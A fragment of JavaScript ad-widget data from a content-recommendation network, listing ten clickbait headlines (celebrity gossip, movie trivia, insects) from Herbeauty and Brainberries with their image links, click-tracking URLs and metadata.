["Herbeauty","23372715","1","This Time, Evil Has Won! Actors From Charmed Who Have Passed Away","","0","","","","OSD7HvO0Pjsu7mUq0DotezIbnIrlTTOWUymV9i3aw7VP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0TPWT22vh5XbmQSbVye_wr",{"i":"https://s-img.mgid.com/g/23372715/492x328/-/[base64].webp?v=1769520646-YyWE1ykmESSxPZjPSw5jgJVz6ciLBiNWTGCnUCmKHeU","l":"https://clck.mgid.com/ghits/23372715/i/5526698/0/pp/1/1?h=OSD7HvO0Pjsu7mUq0DotezIbnIrlTTOWUymV9i3aw7VP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0TPWT22vh5XbmQSbVye_wr&rid=6311dd7f-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKHm0o3Ou5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/8-charmed-actors-who-have-passed-away/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"631200c1-fb84-11f0-8bb2-d404e6f97680","crid":"23372715"}],
["Brainberries","15584668","1","When Hollywood Was Wrong: 8 Canceled Celebrities","","0","","","","OSD7HvO0Pjsu7mUq0Dote1BUauXswGK4UDxqCkR8aOloZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ppHoyIfwRENWl7PywZblD",{"i":"https://s-img.mgid.com/g/15584668/492x328/-/[base64].webp?v=1769520646-5Sqx0-pTYpBHScJgikbwhvQ4j98v9wJRWgt21twzIUo","l":"https://clck.mgid.com/ghits/15584668/i/5526698/0/pp/2/1?h=OSD7HvO0Pjsu7mUq0Dote1BUauXswGK4UDxqCkR8aOloZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ppHoyIfwRENWl7PywZblD&rid=6311dd7f-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKHm0o3Ou5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/what-happened-to-these-8-actors-who-got-blacklisted-in-hollywood/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"631200c8-fb84-11f0-8bb2-d404e6f97680","crid":"15584668"}],
["Brainberries","15584667","1","The Truth About Ashton's Hidden Health Struggles","","0","","","","OSD7HvO0Pjsu7mUq0Dote0UFErplQO7BPthLzzj7ifyeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2YpBUf3U38HLW42bPjoO-y",{"i":"https://s-img.mgid.com/g/15584667/492x328/-/[base64].webp?v=1769520646-J_wBdfeeSs9ZBLEeXirPVnNZq_CSGUaby-o3lxPxdwQ","l":"https://clck.mgid.com/ghits/15584667/i/5526698/0/pp/3/1?h=OSD7HvO0Pjsu7mUq0Dote0UFErplQO7BPthLzzj7ifyeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2YpBUf3U38HLW42bPjoO-y&rid=6311dd7f-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKHm0o3Ou5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/ashton-kutcher-and-his-wife-mila-kunis-open-up-about-kutchers-terrible-affliction/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"631200c9-fb84-11f0-8bb2-d404e6f97680","crid":"15584667"}],
["Brainberries","14649886","1","8 Crazy Gifts That Celebrities Have Given Their Better Halfs","","0","","","","OSD7HvO0Pjsu7mUq0Dote0kDwH9V4SSNadJoseN1q_cq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2NIkDAFkILRlRER5vh2L_B",{"i":"https://s-img.mgid.com/g/14649886/492x328/-/[base64].webp?v=1769520646-3sOXnvJJWlIB_0iM3GMIPntU-8rdmj2JCh2JdRu4WOI","l":"https://clck.mgid.com/ghits/14649886/i/5526698/0/pp/4/1?h=OSD7HvO0Pjsu7mUq0Dote0kDwH9V4SSNadJoseN1q_cq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2NIkDAFkILRlRER5vh2L_B&rid=6311dd7f-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKHm0o3Ou5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/8-times-a-celebrity-bought-their-loved-one-a-crazy-expensive-present/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"631200ca-fb84-11f0-8bb2-d404e6f97680","crid":"14649886"}],
["Brainberries","16264072","1","Who Will Take On The Iconic Role Next? Bond Casting Rumors","","0","","","","OSD7HvO0Pjsu7mUq0Dote8LNqe4kGYI6pFa14LCNOITan3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw31h3vaFLr6wjw5U26_4jq3",{"i":"https://s-img.mgid.com/g/16264072/492x328/-/[base64].webp?v=1769520646-VvWE6gHxOuBRfmzlNC11oloZ3nEooG05sdFfcDl-d1A","l":"https://clck.mgid.com/ghits/16264072/i/5526698/0/pp/5/1?h=OSD7HvO0Pjsu7mUq0Dote8LNqe4kGYI6pFa14LCNOITan3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw31h3vaFLr6wjw5U26_4jq3&rid=6311dd7f-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKHm0o3Ou5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/will-the-next-james-bond-actor-please-stand-up/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"631200cd-fb84-11f0-8bb2-d404e6f97680","crid":"16264072"}],
["Herbeauty","14649821","1","What A Way To Enjoy Life With Your Sweetheart By Tracking Ghosts!","","0","","","","OSD7HvO0Pjsu7mUq0Dote4bwxljYuS9FWFe0n_KaU0keZLZCR8k8CTPJpeYR5TrFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0OtnhGu8Ms5uzClfP6s3dQ",{"i":"https://s-img.mgid.com/g/14649821/492x328/-/[base64].webp?v=1769520646-T7LgQl2yrnG4L3cqe27XzjpWErD-u5PUMdKpStUNs1o","l":"https://clck.mgid.com/ghits/14649821/i/5526698/0/pp/6/1?h=OSD7HvO0Pjsu7mUq0Dote4bwxljYuS9FWFe0n_KaU0keZLZCR8k8CTPJpeYR5TrFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0OtnhGu8Ms5uzClfP6s3dQ&rid=6311dd7f-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKHm0o3Ou5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/10-best-spooky-movie-couples-of-all-times/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"631200cf-fb84-11f0-8bb2-d404e6f97680","crid":"14649821"}],
["Brainberries","14649882","1","The Largest Insects In The World - These Are The Winners","","0","","","","OSD7HvO0Pjsu7mUq0Dote3AGKKNIY13J6Lk1Gvt2Af6HWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2E6K06mn4Unt6Uww1rLWL5",{"i":"https://s-img.mgid.com/g/14649882/492x328/-/[base64].webp?v=1769520646-DLna5AdN4T8mfdMIf_xgpYL4CuyHyer58Ju2yBpxO9g","l":"https://clck.mgid.com/ghits/14649882/i/5526698/0/pp/7/1?h=OSD7HvO0Pjsu7mUq0Dote3AGKKNIY13J6Lk1Gvt2Af6HWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2E6K06mn4Unt6Uww1rLWL5&rid=6311dd7f-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKHm0o3Ou5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/these-are-the-largest-insects-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"631200d0-fb84-11f0-8bb2-d404e6f97680","crid":"14649882"}],
["Herbeauty","14936844","1","Do The Unexpected Just To Plant A Seed Of Doubt In Your Ex’s Mind","","0","","","","OSD7HvO0Pjsu7mUq0Dote_VOW-oIDpJ_jmh2rQVzW3OavBHDpwKK1d2KOw7Euiy7J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw00dIwP81kRdXbHWrU34m06",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2022-11/101924/e75f0c40bf55bdec0063e88f26f301a3.mp4?v=1769520646-SEqdtLfBrfYZX4W8ijc9QNEmc6P3Fn2S7muOb0TzS9E","l":"https://clck.mgid.com/ghits/14936844/i/5526698/0/pp/8/1?h=OSD7HvO0Pjsu7mUq0Dote_VOW-oIDpJ_jmh2rQVzW3OavBHDpwKK1d2KOw7Euiy7J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw00dIwP81kRdXbHWrU34m06&rid=6311dd7f-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKHm0o3Ou5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/relationships/why-ignoring-an-ex-is-the-most-powerful-thing-you-can-do/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"631200d2-fb84-11f0-8bb2-d404e6f97680","crid":"14936844"}],
["Brainberries","16005832","1","Hollywood's Inaccurate Portrayal of Reality - Take a Look Inside!","","0","","","","OSD7HvO0Pjsu7mUq0DotewYp2oawsPhcLGzGHgcpaMubKkz7F8gL4JUWd4W25rZrJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0TdPQ9DycQSlN3qgZKpoIF",{"i":"https://s-img.mgid.com/g/16005832/492x328/-/[base64].webp?v=1769520646-SgpIqmNmzBhuV3K3r7X93rKwbUuuCZIPShW_8yyTMfI","l":"https://clck.mgid.com/ghits/16005832/i/5526698/0/pp/9/1?h=OSD7HvO0Pjsu7mUq0DotewYp2oawsPhcLGzGHgcpaMubKkz7F8gL4JUWd4W25rZrJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0TdPQ9DycQSlN3qgZKpoIF&rid=6311dd7f-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKHm0o3Ou5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/movie-cliches-that-have-nothing-to-do-with-reality/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"631200d5-fb84-11f0-8bb2-d404e6f97680","crid":"16005832"}],
["Brainberries","4039678","1","Insane 3D Spraying Skills Turn In Incredible Street Art","","0","","","","OSD7HvO0Pjsu7mUq0Dote0TNBLg7KykK_Y5zky1md3MCFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1XSKun1FHRnN4jNbGFRw6k",{"i":"https://s-img.mgid.com/g/4039678/492x328/0x83x640x426/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzZkMTExMmMxNDU2YzNlMTJjNmNmOThkNTBiOTkzYWU0LmpwZWc.webp?v=1769520646-22XH2bUaUdpi89hOM4f5rRzPfiSphgcrjovkhEKbq_M","l":"https://clck.mgid.com/ghits/4039678/i/5526698/0/pp/10/1?h=OSD7HvO0Pjsu7mUq0Dote0TNBLg7KykK_Y5zky1md3MCFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1XSKun1FHRnN4jNbGFRw6k&rid=6311dd7f-fb84-11f0-8bb2-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0rKHm0o3Ou5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/culturearts/10-hyper-realistic-3d-street-art-by-odeith/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"631200d7-fb84-11f0-8bb2-d404e6f97680","crid":"4039678"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","ats":0,"rid":"6311dd7f-fb84-11f0-8bb2-d404e6f97680","pvid":"0e650ba0-b114-4599-8ecd-a06378192fb0","iv":10,"brid":32,"muidn":"q0rKHm0o3Ou5","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
